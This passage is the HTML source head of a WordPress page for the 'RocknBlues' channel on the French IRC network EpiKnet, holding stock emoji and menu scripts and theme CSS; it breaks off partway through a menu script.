

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epiknet.org/irc/salons-coups-de-coeur/rocknblues/
body_size: 10653
content:
<!DOCTYPE html>
<html lang="en-US" >
  <head>
    <meta charset="UTF-8" />
    <meta name="description" content="Le réseau de t'chat IRC francophone EpiKnet !" />
    <meta name="viewport" content="width=device-width" />
    <meta name="viewport" content="initial-scale=1.0" />
    <meta name="HandheldFriendly" content="true"/>
	  
    <title>RocknBlues | </title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.epiknet.link/xmlrpc.php" />
    <link href="/wp-content/themes/epiknet/font-awesome-4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.epiknet.link' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.epiknet.link/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.epiknet.link/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.epiknet.link\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.epiknet.link/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='exclusive-slider-css' href='https://www.epiknet.link/wp-content/themes/epiknet/slideshow/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='exclusive-style-css' href='https://www.epiknet.link/wp-content/themes/epiknet/style.css?ver=2013-11-18' type='text/css' media='all' />
<script type="text/javascript" src="https://www.epiknet.link/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epiknet.link/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.epiknet.link/wp-json/" /><link rel="alternate" type="application/json" href="https://www.epiknet.link/wp-json/wp/v2/pages/1604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.epiknet.link/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://www.epiknet.link/irc/salons-coups-de-coeur/rocknblues/" />
<link rel='shortlink' href='https://www.epiknet.link/?p=1604' />
<link rel="alternate" type="application/json+oembed" href="https://www.epiknet.link/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epiknet.link%2Firc%2Fsalons-coups-de-coeur%2Frocknblues%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.epiknet.link/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epiknet.link%2Firc%2Fsalons-coups-de-coeur%2Frocknblues%2F&#038;format=xml" />
<script> var exclusive_full_width=0</script>
    <style type="text/css">
	    #top-nav-list a, .top-nav-list a{
			font-family: Segoe UI, Arial, Helvetica, sans-serif, sans !important;
		}
        h1, h2, h3, h4, h5, h6 {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        .nav, .metabar, .subtext, .subhead, .widget-title, .reply a, .editpage, #page .wp-pagenavi, .post-edit-link, #wp-calendar caption, #wp-calendar thead th, .soapbox-links a, .fancybox, .standard-form .admin-links, .ftitle small {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        body {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        input, textarea, .read_more {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }
		
		#site-description-p {
		    font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
		}

    </style>
 <style type="text/css">

h1, h2, h3, h4, h5, h6, h1>a, h2>a, h3>a, h4>a, h5>a, h6>a,h1 > a:link, h2 > a:link, h3 > a:link, h4 > a:link, h5 > a:link, h6 > a:link,h1 > a:hover,h2 > a:hover,h3 > a:hover,h4 > a:hover,h5 > a:hover,h6 > a:hover,h61> a:visited,h2 > a:visited,h3 > a:visited,h4 > a:visited,h5 > a:visited,h6 > a:visited {
    color:;
}


a:link.site-title-a,a:hover.site-title-a,a:visited.site-title-a,a.site-title-a{
	color:;
}

.phone a:link.site-title-a,.phone a:hover.site-title-a,.phone a:visited.site-title-a,.phone a.site-title-a{
	color:;
}
a.read_more:visited,a.read_more:link,.read_more, .more-link, .reply,#cancel-comment-reply-link,#commentform #submit {
     color: !important;
	 background:;
}
a.read_more:hover,.reply:hover,.read_more:hover,#reply-title small:hover,#reply-title small:hover >a,#commentform #submit:hover{
     color: !important;
	 background: !important;
}

.reply a, .more-link,#top-posts-list li a span, #back h3 a, #back p, strong.heading{ 
	     color: !important;

}
.read_more:hover, a.read_more:hover, .more-link:hover {
      color:# !important;
     background-color: #;
}

#back {
     background-color: #;
}

#content{
}

#site-description{  
	background-image:url('');
	background-color:#e3e1e2;
}

#header-block{
	background-color:;
}
#logo-block a.hedar-a-element{
	background:;
}
.header-phone-block{
	background-image:url('');
	background-color:#e3e1e2;
}
.container.device.phone,
#footer{
	background-color:;
}

.topPost {
    background-image: url(https://www.epiknet.link/wp-content/themes/epiknet/images/topPost-back1.png);
}

.content {
    background-color: #e3e1e2;
}

.container.device,
#footer {
    background-color: ;
}


body{
	color:  !important;
}
#wrapper{
    color: ;
}


.container.device,
#footer {
    color: ;
}

a:link, a:visited {
    text-decoration: none;
    color: ;
}

 .top-nav-list .current-menu-item, .top-nav-list .current_page_item{
    color:  !important;
	background-color: ;
}

a:hover {
    color: ;
}

.sep{
  color: ;
}

.get_title{
	background-color:;
	background-image:url(https://www.epiknet.link/wp-content/themes/epiknet/images/Shado.png);
	background-position: bottom;
	background-repeat: no-repeat;
}
#slideshow {
     background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/page.bg.png) center center no-repeat;
}

#header{
	background-color:;
}

#menu-button-block {
    background-color: ;
}

.top-nav-list li li:hover .top-nav-list a:hover, .top-nav-list .current-menu-item a:hover{
    background-color: ;
}
.top-nav-list li:hover {
    background-color: ;
}
.top-nav-list li.current-menu-item, .top-nav-list li.current_page_item, .top-nav-list.phone li.current-menu-item, .top-nav-list.phone li.current_page_item, .top-nav-list.phone   li ul li:hover  > a,.top-nav-list.phone   li ul li  > a:hover, .top-nav-list.phone   li ul li  > a:focus, .top-nav-list.phone   li ul li  > a:active,  .top-nav-list.phone  li.current-menu-item > a:hover,   .top-nav-list.phone  li.current-menu-item:hover{
    color: !important;
	background-color:  ;
}
.top-nav-list li.current-menu-item > a, .top-nav-list li.current_page_item > a{
	color: ;
}

#top-page {
    background-color:;
}

.container.top-posts.phone{
	background-color:#e3e1e2 !important;
}

.phone .header-phone-block{
	background-color:#e3e1e2 !important;
}
#top-nav {
   background:;
}

#reply-title small a:link, .top-nav-list li a{
   color:;	
}

#top-nav-list > li ul, .top-nav-list > ul > li ul{
	background:rgb(0,0,0);
}

.phone #top-nav ul{
   background: !important;
}
.phone #top-nav{
   background:none !important;
}


.sidebar-container {
   background-color:;
}
.commentlist li {
	  background-color:;
}
.children .comment{
	  background-color:#;
}
#respond{
	  background-color:#;
}
#reply-title small{
	 background:;
}


#top-nav.phone  > li  > a, #top-nav.phone  > li  > a:link, #top-nav.phone  > li  > a:visited, a .page-links-number, .post-password-form input[type="submit"], #searchsubmit, .more-link  {
	color:;
	background:;
}
.top-nav-list.phone  > li:hover > a ,.top-nav-list.phone  > li  > a:hover, .top-nav-list.phone  > li  > a:focus, .top-nav-list.phone  > li  > a:active {
	color: !important;
	background:;
}
#top-posts {  
   background: url(https://www.epiknet.link/wp-content/themes/epiknet/images/top.posts.bg.png) left 0px repeat-x;
   background-color:;
   background-size: contain;
}

.styledHeading{
background:; /* Old browsers */
background: -moz-linear-gradient(top,   0%, # 70%, # 100%); /* FF3.6+ */

background: -webkit-linear-gradient(left,   0%,# 70%,# 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left,   0%,# 70%,# 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(left,   0%,# 70%,# 100%); /* IE10+ */
background: linear-gradient(to right,   0%,# 70%,# 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='', endColorstr='#',GradientType=1 ); /* IE6-9 */
color:;
}



#menu-button-block {
	background-color: !important;	
}

#menu-button-block a {
	background-image:url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu.phone.png);
}
.top-nav-list.phone   li ul li  > a, .top-nav-list.phone   li ul li  > a:link, .top-nav-list.phone   li  ul li > a:visited {
	color: !important;
}
#top-nav-list > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list > li ul > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list li a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), .top-nav-list li a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list > li ul > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item){
    color:;
}
#top-nav-list > li > a:hover, .top-nav-list > li > a:hover, #top-nav-list > li ul > li > a:hover{
    color:;
}
.top-nav-list.phone   li ul li:hover  > a,.top-nav-list.phone   li ul li  > a:hover, .top-nav-list.phone   li ul li  > a:focus, .top-nav-list.phone   li ul li  > a:active {
	color: !important;
	background-color: !important;
}
.top-nav-list.phone  li.has-sub >  a, .top-nav-list.phone  li.has-sub > a:link, .top-nav-list.phone  li.has-sub >  a:visited {
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_right.png) right top no-repeat;
	background-size: contain !important;
}


.top-nav-list.phone  li.current-menu-item.has-sub:hover > a, .top-nav-list.phone  li.current-page-ancestor.has-sub:hover > a, .top-nav-list.phone  li.current-menu-item.has-sub > a:hover, .top-nav-list.phone  li.current-menu-item.has-sub > a:focus, .top-nav-list.phone  li.current-menu-item.has-sub >  a:active {
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right top no-repeat !important;
	background-size: contain !important;
}

.top-nav-list.phone  li ul li.has-sub > a, .top-nav-list.phone  li ul li.has-sub > a:link, .top-nav-list.phone  li ul li.has-sub > a:visited{
	background:#  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_right.png) right no-repeat;
	background-size: contain !important;
}

.phone #top-nav-list > li ul li,.top-nav-list.phone > ul > li ul li {
	background-color:#; 
}

.top-nav-list.phone  li.current-menu-ancestor > a:hover, .top-nav-list.phone  li.current-menu-item > a:focus, .top-nav-list.phone  li.current-menu-item > a:active{
	color:;
	background-color: !important;
}

.top-nav-list.phone  li.current-menu-ancestor.has-sub > a, .top-nav-list.phone  li.current-menu-item.has-sub > a, .top-nav-list.phone  li.current-menu-item.has-sub > a{
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat;
	background-size: contain !important;
}

.top-nav-list.phone  li.current-menu-ancestor.has-sub > a:hover, .top-nav-list.phone  li.current_page_item.has-sub > a:hover, .top-nav-list.phone  li.current-menu-item.has-sub > a:focus, .top-nav-list.phone  li.current-menu-item.has-sub > a:active{
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat !important;
	background-size: contain !important;
}

.top-nav-list.phone  li.current-menu-item > a,.top-nav-list.phone  li.current-menu-item > a:visited,
{
	color: !important;
	background-color: !important;
}
#top-nav-list > li{
	border-right:1px solid ;
}
.phone  #top-nav-list > li a, .phone #top-nav-list > li ul li a,.phone.top-nav-list > ul > li a, .phone.top-nav-list > ul> li ul li a {
   	border-bottom:3px solid  !important;
}
.phone  #top-nav-list > ul li:first-child { 
border-top:3px solid  !important;
}

    </style>

<script>
	var skzbi_hasce="https://www.epiknet.link/wp-content/themes/epiknet";
	$ = jQuery;
</script>
<style></style>	<script type="text/javascript">
	setTimeout(function(){
    
       if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
